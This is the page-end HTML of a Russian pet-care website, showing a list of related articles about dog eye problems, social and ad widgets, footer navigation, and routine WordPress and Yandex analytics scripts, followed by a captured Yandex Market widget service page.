						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="У собаки гноятся глаза: почему и как лечить" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg" class="img-responsive wp-post-image" alt="У собаки гноятся глаза: почему и как лечить" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У собаки гноятся глаза: почему и как лечить</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как понять, что собака плохо видит или слепнет" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg" class="img-responsive wp-post-image" alt="Как понять, что собака плохо видит или слепнет" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/12/kak-ponyat-chto-sobaka-ploho-vidit-ili-slepnet-rop-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как понять, что собака плохо видит или слепнет</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/geterohromiya-u-sobak-prichiny-raznogo-tsveta-glaz/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Гетерохромия у собак: причины разного цвета глаз" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg" class="img-responsive wp-post-image" alt="Гетерохромия у собак: причины разного цвета глаз" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Гетерохромия у собак: причины разного цвета глаз</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mogut-li-sobaki-plakat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Могут ли собаки плакать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg 550w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg" class="img-responsive wp-post-image" alt="Могут ли собаки плакать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg 550w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Могут ли собаки плакать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/prolaps-tretego-veka-u-sobak/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Пролапс третьего века у собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/09/prolaps-tretego-veka-u-sobak-4-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/09/prolaps-tretego-veka-u-sobak-4-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/09/prolaps-tretego-veka-u-sobak-4-550x420.jpg" class="img-responsive wp-post-image" alt="Пролапс третьего века у собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Пролапс третьего века у собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-sobaki-krasnye-glaza-pochemu-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Красные глаза у собаки" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg" class="img-responsive wp-post-image" alt="Красные глаза у собаки" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/u-sobaki-krasnye-glaza-pochemu-i-chto-delat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У собаки красные глаза: почему и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kogda-shhenki-otkryvayut-glaza/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Новорожденные щенки открыли глаза" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg" class="img-responsive wp-post-image" alt="Новорожденные щенки открыли глаза" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/kogda-shhenki-otkryvayut-glaza-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Когда щенки открывают глаза</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-20 11:43:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="MS0xjSz8PFG7cQ8z0519uw=="></script>

                <script type="text/javascript" nonce="MS0xjSz8PFG7cQ8z0519uw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768985894971\u002F767fa05d8dffbd4834e8e11fe2480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    